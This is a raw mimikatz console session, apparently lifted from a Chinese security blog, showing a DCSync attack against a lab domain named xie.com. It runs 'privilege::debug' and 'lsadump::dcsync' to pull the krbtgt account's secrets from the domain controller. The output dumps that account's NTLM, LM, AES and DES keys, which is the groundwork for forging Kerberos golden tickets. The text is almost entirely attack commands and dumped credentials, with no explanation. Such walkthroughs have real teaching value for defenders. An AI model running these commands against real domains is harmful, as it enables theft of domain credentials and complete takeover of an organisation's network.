 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:xie.com /user:krbtgt
[DC] 'xie.com' will be the domain
[DC] 'WIN2008.xie.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/6/20 9:50:00
Object Security ID : S-1-5-21-2189311154-2766837956-1982445477-502
Object Relative ID : 502
Credentials:
Hash NTLM: 7aad81625fab43e7fdb3cd9f399c060c
ntlm- 0: 7aad81625fab43e7fdb3cd9f399c060c
lm - 0: 0eb5f19e2f277ab8f170058490ef2278
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : XIE.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 93c335cce03858c917fa2ea98ca79f0b791c93c33ab17936784548114648cda7
aes128_hmac (4096) : 24474adb580a9424c1868e8482e7b89d
des_cbc_md5 (4096) : 13fe85b5fe3e8964
* Primary:Kerberos *
Default Salt : XIE.COMkrbtgt
Credentials
des_cbc_md5 : 13fe85b5fe3e8964
* Packages *
Kerberos-Newer-Keys
安全加
https://blog.csdn.net/qq_36119192